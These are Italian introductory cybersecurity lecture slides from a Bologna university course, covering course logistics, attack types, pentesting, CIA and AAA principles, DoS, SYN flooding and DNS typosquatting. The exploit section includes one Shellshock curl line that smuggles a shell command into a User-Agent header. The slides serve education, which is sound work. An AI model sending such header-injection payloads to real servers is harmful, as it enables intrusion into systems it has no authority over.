## Introduzione Fondamenti di Cybersecurity 2022/2023

Davide Berardi <davide.berardi@unibo.it>

Il corso è diviso in 3 macro-parti:

- ▶ Parte Generale
- ▶ Crittografia
- ▶ Esercitazioni

Imparerete le basi della crittografia e della cybersecurity **infrastrutturale** e **applicativa**. No Web! (qualche accenno, ne parleremo tra poco).

Esercitazioni: 8/30 del totale Esame Scritto: 24/30 del totale.  $Voto >30 = Lode!$ 

Parte Generale: Davide Berardi <davide.berardi@unibo.it > Crittografia: Riccardo Treglia <riccardo.treglia@unibo.it > Tutor / Esercitazioni: Giacomo Gori <g.gori@unibo.it >

#### Davide Berardi 4/ 29





# Davide Berardi

<http://cs.unibo.it/~davide.berardi6> Founder of MON5 security startup (<https://mon5.it>)

Adjunct Professor & Research Fellow @ UniBo

Ph.D. in Computer Science & Engineering from 2022 Ex (from 2016 to 2018) Firmware Engineer @ T3LAB Member of Ulisse (<https://ulis.se>)

Keywords: Network Security; System Administration; GNU/Linux; Embedded Systems; Industrial / Automotive / Satellite Security



**La cybersecurity è un processo.** È trasversale agli argomenti.

E.g. sicurezza delle reti, sicurezza industriale, sicurezza web, sicurezza degli applicativi, sicurezza infrastrutturale, etc.

### Cosa Studieremo (in via di definizione) 7/ 29

### ▶ Linux / VM

- ▶ TOR / Dark Web / OSINT
- ▶ Radio / SDR
- $\blacktriangleright$  Cifrari simmetrici / asimmetrici
- ▶ Password
- ▶ Sicurezza Wifi
- ▶ Network Security
- Reverse engineering e pwning
- ▶ Hardware security e Hardware open source (accenni)

Essendo una materia estremamente ampia, esistono diversi corsi Unibo.

Possibili corsi a scelta dei vostri 12 CFU:

Triennale Informatica: questo corso (6CFU, hw / reverse engineering)

Triennale Ingegneria Informatica: Laboratorio Di Sicurezza Informatica T (6CFU, web / red teaming)

Attività extra:

#### Cyberchallenge: <https://cyberchallenge.it/>

▶ Percorso a numero chiuso di 12 Lezioni su temi avanzati di sicurezza (PWN, reverse engineering, Web security, crypto, sicurezza dei sistemi e delle reti).





#### 1.1 units 2010 Reserve desperantisses

#### Cyber challenge italiana, medaglia d'argento per i cyber-defender **Ilniho**

Il team dell'Alma Mater ha sbaragliato le altre squadre, composte da studenti universitari provenienti da tutta Italia, in una sfida sulla gestione della sicurezza di sistemi informatici di tipo attacco-difesa



Attività extra:

- ▶ Ulisse, Unibo Laboratory of Information and System SEcurity, gruppo di studenti e dottorandi interessati alla sicurezza informatica. Facciamo:
	- ▶ Progetti (sicurezza di ALMAWIFI);
	- ▶ CTF (Competizioni di sicurezza informatica);
	- ▶ Seminari.
	- ▶ <ulis.se> oppure <ulisse.unibo.it>



*SMBs typically spend around 10% of their annual budget on cybersecurity The amount of money that many businesses spend on cyber security services varies but usually falls around 10% of the yearly IT budget. Companies spend \$250,000 on cybersecurity solutions and training with annual IT budgets of \$2.5M. Each full-time employee costs a company \$2,500 – \$2,800 for solid cyber security protection.*

[https://imagineiti.com/](https://imagineiti.com/how-much-does-cybersecurity-cost-for-small-to-mid-sized-businesses/)

[how-much-does-cybersecurity-cost-for-small-to-mid-sized-businesses/](https://imagineiti.com/how-much-does-cybersecurity-cost-for-small-to-mid-sized-businesses/)

# If You Think Education Is Expensive, Try Ignorance

Derek Bok

### Ransomware attacks grew and destructive attacks got costlier

The share of breaches caused by ransomware grew 41% in the last year and took 49 days longer than average to identify and contain. Additionally, destructive attacks increased in cost by over USD 430,000.



\$5.12M

Average cost of a ransomware attack

Average cost of a destructive attack

<https://www.ibm.com/reports/data-breach>

### Tipologie di attacco 14/ 29

Gli attacchi moderni si classificano principalmente per le seguenti tipologie:

- ▶ Ransomware
- ▶ Malicious Code
- ▶ Destructive Malware
- ▶ Rootkits and Botnets
- $\blacktriangleright$  Trojan horses
- ▶ Corrupted Software Files
- ▶ Spyware
- Denial-of-Service Attacks
- $\blacktriangleright$  Phishing
- **Network Infrastructure Devices**
- ▶ Website Security
- ▶ Securing Wireless Networks
- Mobile security

Gli hacker vengono generalmente classificati secondo tre categorie:

- ▶ White Hat, hacker "buoni";
- Black Hat, hacker "cattivi";
- ▶ Grey Hat.

Sono classificazioni che riguardano l'etica degli attaccanti.

Pensate alle CTF un po' come alle olimpiadi dell'informatica, con l'unica differenza che sono in gruppo e dovete bucare dei software!





Le CTF saranno parte integrante di questo percorso, le esercitazioni saranno strutturate allo stesso modo di una CTF semplice.

Un esempio di CTF (in realtà un wargame) è: <https://overthewire.org/wargames/bandit/>.

Molto consigliato svolgerlo per prepararsi al corso!

Uno dei concetti più importanti e controintuitivi della sicurezza informatica.

Security by Obscurity è la segretezza di un sistema data dal fatto che non si conoscono i suoi funzionamenti interni.

La sicurezza di un sistema non deve mai dipendere dalla segretezza del suo funzionamento.

Esempio: Qual è la sicurezza di un sistema web che controlla la password lato client?

Nessuna! Potete creare un altro client copiando il codice e togliendo il controllo della password.

La sicurezza in questo caso sta nel fatto che credete che nessuno sia in grado di riscrivere il client togliendo quel controllo.

È esattamente quello che succede con le crack dei videogiochi.

#### Red Team vs Blue Team 20/ 29

Il mondo dell'hacking Etico (white hat) si divide in diversi team.

- ▶ Red Team Team "d'attacco" (e.g. penetration tester)
- ▶ Blue Team Team "di difesa" (e.g. sysadmin)

Mix di questi team e altri team sono presenti sul mercato!



Un'azienda potrebbe richiedere una certificazione del proprio livello di sicurezza (infrastrutturale o di un suo prodotto). Per questo scopo esistono due procedure:

- ▶ Vulnerability Assessment
- ▶ Penetration Test

Il primo espone al cliente la lista di **possibili** Vulnerabilità presenti, il secondo dove un hacker può arrivare sfruttando certe vulnerabilità

### Vulnerability Assessment 22/ 29



Esempio di Penetration Test a MON5:

- 1. Vengono ricercati online i profili delle persone che lavorano in MON5 (OSINT);
- 2. Viene creato un finto ransomware da inviare ai dipendenti;
- 3. Viene mandata una mail di phishing contenente un exploit e il ransomware;
- 4. Viene infettata l'azienda.

L'azienda era carente quindi di formazione di personale, viene creato un report per spiegare i passi da effettuare per correggere queste mancanze.



La kill chain è un processo messo in atto dagli attaccanti e ricalcato da chi si vuole mettere nei panni di un attaccante.

Una debolezza in un sistema informatico che può essere sfruttata da una fonte terza.

Esempio: Weird Machine



Un exploit è un programma o uno script o un comando in grado di sfruttare una specifica vulnerabilità per ottenere un risultato (e.g. installare un malware o ottenere una shell). Esempio: Shellshock

```
curl -H "User-Agent: () { :; }; /bin/eject" http://example.com/
```


Un CVE (Common Vulnerability Exposure) è un programma di classificazione delle vulnerabilità.

A molte vulnerabilità note è associato un identificativo CVE con il relativo livello di minaccia.

#### **WCVE-2021-29281 Detail**

#### **Description**

File upload vulnerability in GFI Mail Archiver versions up to and including 15.1 via insecure implementation of Telerik Web UI plugin which is affected by CVE-2014-2217, and CVE-2017-11317.



#### zeroday

Uno Zero Day è una vulnerabilità precedentemente ignota a chi è interessato alla sua risoluzione

Uno script kiddie (skid) è un Hacker che si limita ad eseguire (o modificare leggermente ed eseguire) exploit senza capirne il funzionamento interno.

Sono generalmente bistrattati dalla community hacker ma costituiscono una minaccia alla stregua black hat malevoli (se non peggio).

Uno skid potrebbe lanciare un exploit in grado di generare un Denial of Service di una linea di produzione, anche come danno collaterale.

## Domande?



# TOR / Dark Web e principi Crittografici

### Fondamenti di Cybersecurity 2022/2023

Davide Berardi <davide.berardi@unibo.it>

La parte di sicurezza informatica che studieremo oggi ha le sue fondamenta in due principi fondamentali: AAA e CIA.

- Authentication (autenticazione)
- Authorization (autorizzazione)
- ▶ Accounting (accreditamento)

Sono facili da ricordare in questo ordine, senza avere una "proprietà" è difficile garantirne una successiva.

La proprietà di autenticazione è la capacità di un sistema di garantire che un utente possa essere identificato tramite informazioni in suo possesso.

Queste identificazioni possono essere di tre tipi:

- ▶ Quello che si ha (e.g. badge)
- ▶ Quello che si sa (e.g. password)
- ▶ Quello che si è (e.g. impronta digitale)

Se queste informazioni si combinano viene messa in atto la cosiddetta autenticazione multifattore:



più meccanismi dello stesso tipo non aumentano la sicurezza!

L'autorizzazione indica che cosa può effettuare un determinato utente.

Esempio: Nel sistema X la password dell'utente può essere cambiata solo da l'utente stesso a fronte di un'autenticazione o un utente speciale (amministratore).
L'accounting è la procedura con cui si assegnano determinate operazioni effettuate a un account (logging).

Ad esempio il traffico consumato dalla propria scheda SIM, quali siti visitate o l'ultima volta che avete cambiato la password.



Esistono inoltre altri tre concetti (due saranno **fondamentali** durante il modulo di crittografia).

- $\blacktriangleright$  Confidenzialità
- **Integrità**
- **Disponibilità**

Questi concetti sono indipendenti l'uno dall'altro, la sicurezza di un sistema si può misurare in base a questi tre fattori (che devono essere sempre presenti).

Una messaggio si definisce confidenziale se può essere letto solo dal destinatario predesignato.



Alice vuole mandare un messaggio a Bob (immaginiamo su whatsapp, mail, teams o telegram), questo messaggio può essere letto solo da Bob.

Ricordiamoci che bisogna pensare come se fosse sempre possibile mettersi nel mezzo di una comunicazione, anche spacciandosi per il destinatario con il mittente e per il mittente con il destinatario.

Questi attacchi prendono il nome di **Man in the Middle**.





Eve, un attaccante nel mezzo cerca di leggere il messaggio per Bob.

Una messaggio si definisce integro se il destinatario è certo del suo mittente.



Alice vuole mandare un messaggio a Bob (immaginiamo su whatsapp, mail, teams o telegram), Bob è sicuro che arrivi da Alice.



Mallory, un attaccante, modifica un messaggio di Alice inviandolo a Bob (e.g. cambia l'IBAN presente su una fattura).

Attacco all'integrità: User impersonation / Spoofing 12/62



Mallory, un attaccante, si spaccia per Alice e invia un messaggio a Bob.

La disponibilità è la capacità di un sistema di rispondere a determinate richieste.



Alice vuole mandare un messaggio a Bob (immaginiamo su whatsapp, mail, teams o telegram), è garantito che il messaggio arrivi entro un certo tempo.



Mallory, un attaccante nel mezzo, elimina il messaggio per Bob.

Un altro esempio di Denial of Service è un attacco effettuabile per la prenotazione di un ristorante.

1. L'attaccante chiama il ristorante prenotando tutti i coperti

Un altro esempio di Denial of Service è un attacco effettuabile per la prenotazione di un ristorante.

- 1. Il ristorante non si fida di qualcuno che prenota l'intero ristorante
- 2. L'attaccante chiama il ristorante n/2 volte prenotando ogni volta un tavolo per 2 persone, dando sempre un nome diverso (spoofing).

Un altro esempio di Denial of Service è un attacco effettuabile per la prenotazione di un ristorante.

- 1. Il ristorante non si fida di qualcuno che prenota l'intero ristorante
- 2. Il ristoratore riconosce la voce dell'attaccante e i meccanismi di modifica della voce.
- 3. L'attaccante e n/2 amici chiamano il ristorante prenotando ogni volta un tavolo per 2 persone. (Distributed denial of service)

Una proprietà non presente in CIA (perché non rappresenta la sicurezza di un sistema ma un modo di eludere la proprietà di accounting) è l'anonimato online.

### Spoiler: Navigando online non siete anonimi.

Siete soggetti a profilazione da parte di ISP (chi vi fornisce la rete), social network, cookies traccianti, etc.

Il protocollo usato a livello globale per identificare un server è Internet Protocol (IP).

La versione 4 prevede indirizzi (che possiamo pensare come numeri di telefono) a 32 bit:

$$
\begin{array}{|c|c|c|}\n\hline\n1.1.1.1 & \multicolumn{1}{|c|}{2.2.2.2}\n\hline\n\end{array}
$$

Il server deve conoscere il vostro indirizzo pubblico per rispondere!!! (no anonimato)

Gli indirizzi NON (spoiler: nemmeno i numeri di telefono!) sono protetti da una forma di integrità. Chiunque può cambiare il proprio IP sorgente, esattamente come sulla busta di una lettera.



Non entreremo nei dettagli del routing. Ci limiteremo a dire che, semplicemente, il vostro pacchetto viene fatto passare attraverso un'infrastruttura di router...i quali sono per definizione Man in the Middle!



<sup>1</sup> Immagine da cloudflare

1

Al livello superiore, i servizi vengono identificati tramite quella che viene indicata come "porta". Esempi di porte TCP molto usate sono:

- $\triangleright$  22 SSH
- ▶ 25 SMTP (mail in uscita)
- $\triangleright$  80 HTTP
- ▶ 110 POP (mail in entrata)
- $\blacktriangleright$  443 HTTPS

TCP prevede il concetto di connessione, a differenza di altri protocolli dello stesso livello (UDP).

Sempre nel mondo dei telefoni possiamo pensare a questo concetto come una chiamata.

Per effettuare questa operazione TCP invia un pacchetto con una segnalazione speciale chiamata SYN, si aspetta un pacchetto con una segnalazione SYN-ACK e, per "rispondere" correttamente deve inviare un pacchetto contenente una segnalazione ACK.

#### Attacco a TCP: Syn flooding 24/ 62



2

 $^2$ immagine da tcpipguide.com

#### Attacco a TCP: Syn flooding 25/ 62

Cosa succede se non si invia mai l'ACK finale e il server può accettare al massimo n connessioni?



<sup>3</sup>immagine da tcpipguide.com

Cosa succede se non si invia mai l'ACK finale e il server può accettare al massimo n connessioni?

## Denial of Service dopo n "chiamate"!

Ricordiamo l'esempio del ristorante.

Il mondo dei servizi online non ragiona con indirizzi (sarebbe quasi impossibile non sbagliare un'indirizzo email...pensate se per inviarmi una mail dovreste ricordarvi davide.berardi@137.204.24.147 ...).

Per questo motivo esiste un registro online distribuito chiamato DNS.



4 Immagine da geekforgeeks

4

### Cosa succede se compriamo il dominio gmail.it?

Tutte le persone che sbaglieranno a scrivere un indirizzo gmail.com invieranno una mail al nostro server. Questo fa in modo di ottenere email private senza nemmeno dover usare social engineering.



Lo sniffing è una forma di Eavesdropping, può essere fatto (e normalmente viene messo in atto) da chiunque lungo il percorso verso la vostra destinazione.

# Security by Obscurity

In tutti i protocolli che abbiamo elencato è possibile fare sniffing (e.g. sniffing DNS rivela a che siti state facendo richiesta, sniffing TCP cosa state chiedendo al server, etc).



